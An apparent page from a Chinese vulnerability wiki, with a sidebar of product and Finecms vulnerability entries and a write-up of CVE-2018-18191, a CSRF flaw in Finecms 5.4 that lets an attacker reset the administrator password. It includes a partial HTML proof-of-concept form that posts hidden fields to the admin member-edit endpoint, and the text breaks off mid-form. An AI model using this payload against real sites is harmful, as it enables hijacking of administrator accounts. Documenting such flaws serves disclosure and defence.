 localhost:55590/#/0sec/Finecms/（CVE-2018-18191）Finecms-5.4-存在CSRF漏洞.html
Eyoucms
F 5 BIG IP
Fast Admin
Faster XML Jackson
Fastjson
FC Keditor
Ffmpeg
Finecms
（CVE-2018-18191）Finecms-5.4-存在CS...
（CVE-2018-6893）Finecms-5.2.0-SQL注入...
Finecms-5.0.10-sql注入漏洞
Finecms-5.0.10-任意代码执行漏洞
Finecms-5.0.10-任意文件上传漏洞
Finecms-5.0.10-会员中心sql注入漏洞
Finecms-5.0.8-任意代码执行漏洞
Finecms-5.0.8-会员中心任意代码执行漏洞
Fine Report
Flash
Fortinet Forti OS
Get Simple CMS
Ghost Script
IT SHELL
（CVE-2018-18191）Finecms 5.4 存在CSRF漏洞
一、漏洞简介
Dayrui FineCms是中国天睿（Dayrui）程序设计团队发布的一套使用MVC架构和PDO数据库接口开发的内容管理系
统（CMS）。 Dayrui FineCms 5.4版本中的/admin.php?c=member&m=edit&uid=1存在跨站请求伪造漏洞。远程攻击
者可利用该漏洞修改管理员账户密码。
二、漏洞影响
Finecms 5.4
三、复现过程
poc
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://www.0-sec.org/admin.php?c=member&m=edit&uid=1" method="POST">
<input type="hidden" name="page" value="0" />
<input type="hidden" name="member&#91;email&#93;" value="admin&#64;163&#46;com" />
<input type="hidden" name="member&#91;name&#93;" value="admin" />